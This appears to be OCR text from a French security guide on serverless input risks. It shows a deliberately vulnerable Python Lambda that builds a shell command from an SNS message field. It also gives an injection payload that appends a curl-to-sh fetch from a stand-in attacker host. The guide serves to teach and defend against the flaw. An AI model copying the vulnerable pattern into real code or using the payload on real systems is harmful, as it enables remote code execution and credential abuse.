
Une fonction serverless reçoit ses entrées depuis
des sources
d'événements multiples et hétérogènes
: HTTP via API Gateway,
messages SQS/SNS, événements S3, EventBridge, DynamoDB
Streams, Kinesis, Cognito triggers.
Chaque source a son propre
format de payload
et souvent un niveau de trust implicite excessif.
3.1 Exemple vulnérable Python Lambda
# ❌ Lambda qui exécute une commande à partir d'un
import
 subprocess
import
 json
def
 lambda_handler
(event, context):
    # SNS Records array
    for
 record 
in
 event[
"Records"
]:
        message 
=
 json.loads(record[
"Sns"
][
"Messag
        # ❌ filename provient du message SNS non 
        filename 
=
 message[
"filename"
]
        # ❌ Command injection trivial si filename
        subprocess.run(
f
"process-file 
{
filename
}
"
,
    return
 {
"statusCode"
: 
200
}
Vecteur d'attaque : un attaquant ayant accès à
publier sur le topic
SNS
(souvent exposé via une policy permissive) envoie
{"filename": "legit.csv; curl -fsSL http://evil.tld/sh
et obtient RCE dans la fonction Lambda avec le rôle IAM
| sh"}
de la fonction.